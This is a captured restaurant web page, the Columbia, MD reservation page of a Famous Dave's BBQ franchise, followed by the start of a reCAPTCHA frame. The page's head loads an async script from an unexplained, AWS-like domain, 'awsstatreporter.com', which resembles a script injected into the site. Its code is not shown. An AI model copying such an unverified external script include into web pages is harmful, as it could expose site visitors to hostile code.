

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.famousdavesdmv.com/get-a-table/columbia.html
body_size: 7074
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Famous Dave's BBQ DMV | Reserve a Table | Columbia </title>
	<meta name="description" content="Get a table at our Famous Dave&#039;s Columbia location for some award-winning BBQ" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.famousdavesdmv.com/get-a-table/columbia.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Famous Dave's BBQ DMV | Reserve a Table | Columbia ">
<meta property="og:description" content="Get a table at our Famous Dave&#039;s Columbia location for some award-winning BBQ">
<meta property="og:image" content="https://www.famousdavesdmv.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Get a table at our Famous Dave&#039;s Columbia location for some award-winning BBQ">
<meta property="og:url" content="https://www.famousdavesdmv.com/get-a-table/columbia.html">
<!-- end twitter open graph -->
    	<script src="https://use.typekit.net/rsz8wxy.js"></script>
	<script>try{Typekit.load({ async: true });}catch(e){}</script>
	  <link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
	<link href="https://fonts.googleapis.com/css?family=Nunito:300,300i,400,400i,700,700i|Material+Icons&display=swap" rel="preload" as="style">
	<link href="https://fonts.googleapis.com/css?family=Nunito:300,300i,400,400i,700,700i|Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1719850042094">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Columbia","description":"Get a table at our Famous Dave&#039;s Columbia location for some award-winning BBQ","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Famous Daves DMV","url":"https://www.famousdavesdmv.com"},"datePublished":"2019-12-05 00:00:00","dateModified":"2019-12-05 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Get a Table","item":"https://www.famousdavesdmv.com/get-a-table.html"},{"@type":"ListItem","position":2,"name":"Columbia","item":"https://www.famousdavesdmv.com/get-a-table/columbia.html"}]},"url":"https://www.famousdavesdmv.com/get-a-table/columbia.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHWTSHW');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Famous Dave's DMV",
  "image": "",
  "@id": "",
  "url": "https://www.famousdavesdmv.com/",
  "telephone": "(410) 290-0091",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "6201 Columbia Crossing Circle",
    "addressLocality": "Columbia",
    "addressRegion": "MD",
    "postalCode": "21045",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 39.1960931,
    "longitude": -76.8153761
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Sunday"
    ],
    "opens": "11:00",
    "closes": "21:00"
  },
  "sameAs": [
    "https://www.facebook.com/FamousDavesDMV/",
    "https://www.instagram.com/famousdavesdmv/"
  ] 
}
</script></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHWTSHW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Famous Dave's DMV",
  "url": "https://www.famousdavesdmv.com/",
  "logo": "https://www.famousdavesdmv.com/images/logo-footer.png",
  "sameAs": [
    "https://www.facebook.com/FamousDavesDMV/",
    "https://www.instagram.com/famousdavesdmv/"
  ]
}
</script><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-1244" class="wrapper sitewide page ">
		<div class="top-bar small-collapse">
	<div class="row collapse">
		<div class="large-9 columns">
			<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
				<button class="menu-icon" type="button" data-toggle></button>
			</div>
			<div class="top-bar-left" id="main-menu">
				<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown">
				<li class=" np-1"><a href="https://www.famousdavesdmv.com/" >Home</a></li><li class="has-submenu  np-1091"><a href="#" >Menus</a>							<ul class="menu"><li class=" np-151"><a href="https://www.famousdavesdmv.com/menus/menu.html" >Dine-In &amp; To Go Menu</a></li>														<li class=" np-907"><a href="https://www.famousdavesdmv.com/menus/fried-chicken.html" >Fried Chicken</a></li>														<li class=" np-2167"><a href="https://www.famousdavesdmv.com/menus/catering-menu.html" >Catering Menu</a></li>							</ul></li><li class="has-submenu  np-1092"><a href="#" >Specials</a>							<ul class="menu"><li class=" np-884"><a href="https://www.famousdavesdmv.com/specials/smokin-deals.html" >Smokin&#039; Deals</a></li>														<li class=" np-2157"><a href="https://www.famousdavesdmv.com/specials/babybackribs.html" >Baby Back Ribs</a></li>							</ul></li><li class="has-submenu  np-69"><a href="https://www.famousdavesdmv.com/catering.html" >Catering</a>							<ul class="menu"><li class=" np-352"><a href="https://www.famousdavesdmv.com/catering/catering-menu.html" >Catering Menu</a></li>														<li class=" np-70"><a href="https://www.famousdavesdmv.com/catering/catering-quote.html" >Catering Quote</a></li>														<li class=" np-71"><a href="https://www.famousdavesdmv.com/catering/corporate-catering.html" >Corporate Catering</a></li>														<li class=" np-72"><a href="https://www.famousdavesdmv.com/catering/wedding-catering.html" >Wedding Catering</a></li>														<li class=" np-73"><a href="https://www.famousdavesdmv.com/catering/graduation-catering.html" >Graduation Catering</a></li>														<li class=" np-74"><a href="https://www.famousdavesdmv.com/catering/party-catering.html" >Party Catering</a></li>														<li class=" np-1764"><a href="https://www.famousdavesdmv.com/catering/bbq-boxed-meals.html" >BBQ BOXED MEALS</a></li>							</ul></li><li class="has-submenu  np-78"><a href="https://www.famousdavesdmv.com/community.html" >Community</a>							<ul class="menu"><li class=" np-79"><a href="https://www.famousdavesdmv.com/community/employment.html" >Employment</a></li>														<li class=" np-80"><a href="https://www.famousdavesdmv.com/community/news-events.html" >News &amp; Events</a></li>														<li class=" np-81"><a href="https://www.famousdavesdmv.com/community/donation-request.html" >Donation Request</a></li>														<li class=" np-2394"><a href="https://www.famousdavesdmv.com/community/feast-for-funds-fundraising.html" >Feast for Funds Fundraising</a></li>							</ul></li><li class="has-submenu  np-76"><a href="https://www.famousdavesdmv.com/our-story.html" >Our Story</a>							<ul class="menu"><li class=" np-77"><a href="https://www.famousdavesdmv.com/our-story/meet-dave.html" >Meet Dave</a></li>														<li class=" np-2333"><a href="https://www.famousdavesdmv.com/our-story/our-bbq.html" >Our BBQ</a></li>							</ul></li><li class="has-submenu  np-82"><a href="https://www.famousdavesdmv.com/locations.html" >Locations</a>							<ul class="menu"><li class=" np-813"><a href="https://www.famousdavesdmv.com/locations/alexandria-va.html" >Alexandria, VA</a></li>														<li class=" np-815"><a href="https://www.famousdavesdmv.com/locations/oakton-va.html" >Oakton, VA</a></li>														<li class=" np-816"><a href="https://www.famousdavesdmv.com/locations/woodbridge-va.html" >Woodbridge, VA</a></li>														<li class=" np-817"><a href="https://www.famousdavesdmv.com/locations/columbia-md.html" >Columbia, MD</a></li>														<li class=" np-819"><a href="https://www.famousdavesdmv.com/locations/laurel-md.html" >Laurel, MD</a></li>														<li class=" np-820"><a href="https://www.famousdavesdmv.com/locations/waldorf-md.html" >Waldorf, MD</a></li>							</ul></li><li class=" np-1888"><a href="https://www.famousdaves.com/Gift-Cards" >Gift Cards</a></li><li class=" np-1890"><a href="https://www.famousdaves.com/rewards" >Rewards</a></li>				</ul>
			</div>
		</div>
		<a href="https://www.famousdaves.com/menu" class="to-go-button" target="_blank">
			<div>Order<br> Online!</div>
			<img width="77" height="68" src="/images/icon-to-go.png" alt="To Go!">
		</a>
	</div>
</div>
<header class="page-header">
	<div class="row column text-center">
		<a href="/"><img width="421" height="243"	class="logo" src="/images/logo.png" alt="Famous Daves DMV"></a>
	</div>
</header>
<section class="content sub-page cloth">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-8">
			<div class="content-text">
				<h1>Reserve a table in Columbia</h1> <hr /> <p>&nbsp;</p> <p style="text-align: center;"><script type='text/javascript' src='//www.opentable.com/widget/reservation/loader?rid=310585&type=standard&theme=standard&iframe=true&domain=com&lang=en-US&newtab=false'></script></p> 			</div>
		</main>
		<aside class="content-sub columns large-4">
			<div class="content-sub-text">
				<div class="lead_box" id="lead_box"> <div class="banner-board">&nbsp;</div> <div class="lead-prompt">Questions or Comments?</div> <div class="lead-head">We'd love to hear from you!</div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Phone #                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">How can we help you?&nbsp;*</div></label>
						<div class="fm-question required">How can we help you?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-51">
							<label for="QForm_51" class="visually-hidden"><div class="fm-question">Restaurant Location</div></label>
						<div class="fm-question">Restaurant Location</div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI51::K::FMI7::K::FEI79][]" id="QForm_51" class="form_select "
									style="  "
                  >
									<option value="">Please select</option>
									<option value="Woodbridge, VA">Woodbridge, VA</option><option value="Alexandria, VA">Alexandria, VA</option><option value="Oakton, VA">Oakton, VA</option><option value="Waldorf, MD">Waldorf, MD</option><option value="Columbia, MD">Columbia, MD</option><option value="Laurel, MD">Laurel, MD</option>								</select>
												<input type="hidden" name="QFormAsked[QNI51::K::FMI7::K::FEI79][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Submit" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="6VVycABr55SboQKsQIdxXqNQxoHuFV4cchMgE+fLu60=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
			</div>
		</aside>
	</div>
</section>
<section class="famous-nation">
	<div class="row align-bottom">
		<div class="large-8 columns">
			<div class="famous-nation__heading">Sink Your Teeth Into This!</div>
			<div class="famous-nation__message">Like Free Stuff? Sign Up For Rewards!</div>
			<div class="famous-nation__description">Get a $5 reward just for signing up! Earn a $10 reward for every $100 spent. Receive exclusive bonus offers and enjoy the Famous Dave’s experience on your mobile device anytime, anywhere. Don’t want to join rewards? Join the Famous Nation to receive news and exclusive offers right to your inbox (and only your email inbox).</div>
			<div class="row">
				<div class="columns small-12 medium-5">
					<a href="https://famousdaves.com/email-club" target="_blank" class="famous-nation__button">
						<div>Join the<br> Famous Nation</div>
						<img width="57" height="67" src="/images/icon-famous-nation.png" alt="">
					</a>
				</div>
				<div class="columns small-12 medium-5 end">
					<a href="https://www.famousdaves.com/rewards" target="_blank" class="famous-nation__button download-app">
						<div>Download<br> Our App</div>
						<img width="42" height="52" src="/images/icon-download-app.png" alt="">
					</a>
				</div>
			</div>
		</div>
		<div class="large-4 columns show-for-large">
			<img src="/cm/dpl/images/create/5-off(1).png" alt="Famous Nation">
		</div>
	</div>
</section>
<section class="awards">
	<div class="row" data-equalizer>
		<div class="large-3 small-6 columns">
			<div class="award__logo" data-equalizer-watch>
				<img width="188" height="81" src="/images/logo-kc-bs.png" alt="">
			</div>
			<div class="award__title">
				Member
			</div>
			<div class="award__event">
				KCBS
			</div>
		</div>
		<div class="large-3 small-6 columns">
			<div class="award__logo" data-equalizer-watch>
				<img width="210" height="136" src="/images/logo-special-olympics-maryland.png" alt="">
			</div>
			<div class="award__title">
				Proud Sponsor
			</div>
			<div class="award__event">
				Special Olympics of Maryland
			</div>
		</div>
		<div class="large-3 small-6 columns">
			<div class="award__logo" data-equalizer-watch>
				<img width="155" height="136" src="/images/logo-vienna-little-league-baseball.png" alt="">
			</div>
			<div class="award__title">
				Proud Supporter
			</div>
			<div class="award__event">
				Vienna Little League
			</div>
		</div>
		<div class="large-3 small-6 columns">
			<div class="award__logo" data-equalizer-watch>
				<img width="189" height="136" src="/images/logo-marine-corps-marathon.png" alt="">
			</div>
			<div class="award__title">
				Proud Sponsor
			</div>
			<div class="award__event">
				Marine Corps Marathon
			</div>
		</div>
	</div>
</section>
<footer class="page-footer">
	<div class="row">
		<div class="large-3 small-12 columns">
			<img width="300" height="300" src="/images/logo-footer.png" alt="" class="footer-logo">
		</div>
		<div class="large-3 small-6 medium-4 columns">
			<div class="footer-heading link-heading">Quick Links</div>
			<nav class="footer-links">
				<ul>
					<li class=" np-1"><a href="https://www.famousdavesdmv.com/" >Home</a></li><li class=" np-96"><a href="https://www.famousdaves.com/gift-cards"  target="_blank" >Gift Cards</a></li><li class=" np-98"><a href="/community/employment.html" >Employment</a></li><li class=" np-5"><a href="https://www.famousdavesdmv.com/privacy.html" >Privacy</a></li><li class=" np-15"><a href="/community/news-events.html" >Blog</a></li>				</ul>
			</nav>
		</div>
		<div class="large-3 small-6 medium-4 columns">
			<div class="footer-heading link-heading">Menus</div>
			<nav class="footer-links">
			<ul>
<li><a href="/catering.html">Catering</a></li>
<li><a href="/locations.html">Locations</a></li>
</ul>			</nav>
		</div>
		<div class="large-3 small-12 medium-4 columns">
			<div class="footer-heading">Hours of Operation</div>
			<div class="footer-hours">
				Sun - Thurs: <span>11am - 9pm</span><br>
Fri - Sat: <span>11am - 10pm</span>			</div>
			<div class="footer-contact-info">
												<div class="footer-address-info">
									</div>
			</div>
			<div class="social-links">
			<a href="https://www.facebook.com/FamousDavesDMV/ " target="_blank" class="facebook"><i class="icon-facebook"></i></a>
									<a href="https://www.instagram.com/famousdavesdmv/ " target="_blank" class="instagram"><i class="icon-instagram"></i></a>
							<a href="https://www.weddingwire.com/biz/famous-daves-woodbridge/49d3926dd1be922d.html" target="_blank" class="other1"><img width="21" height="27" src="/images/icon-weddingwire.png" alt=""></a>
		</div>
		</div>
	</div>
	<div class="footer-ownership">
		<div class="row align-justify large-unstack">
			<div class="columns large-9 footer-copyright">
				<div>
					The contents of this webpage are Copyright &copy; 2026 Blue Ribbon Restaurants-Novi, LLC. A franchisee of Famous Dave's of America. All Rights Reserved.
				</div>
				<div class="footer-disclaimer">
					<div class="footer-disclaimer-description">
						Famous Daves DMV is an award winning BBQ restaurant and catering company in the D.C., Maryland, and Virginia area. Order online or call one of our convenient locations in: Alexandria, Chantilly, Oakton, Woodridge, Columbia, Frederick, Laurel or Waldorf to schedule catering for your upcoming party. 					</div>
					<div class="footer-disclaimer-links">
						<a  href=" " title=" " > </a> | <a  href=" " title=" " > </a> | <a  href=" " title=" " > </a> | <a  href=" " title=" " > </a> | <a  href=" " title=" " > </a>					</div>
				</div>
			</div>
			<nav class="footer-web-credit large-3 columns">
				<ul>
					<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Web Design">Web Design</a> - </li>
										<li><a href="/cm">Manage</a></li>
														</ul>
			</nav>
		</div>
	</div>
</footer>
			</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v=b64ee9a090d78cafd7ed10a72c626117b95164c8"></script>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Famous Dave's DMV",
  "url": "https://www.famousdavesdmv.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuZmFtb3VzZGF2ZXNkbXYuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rv0rtzgi9k9h
body_size: 48721
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
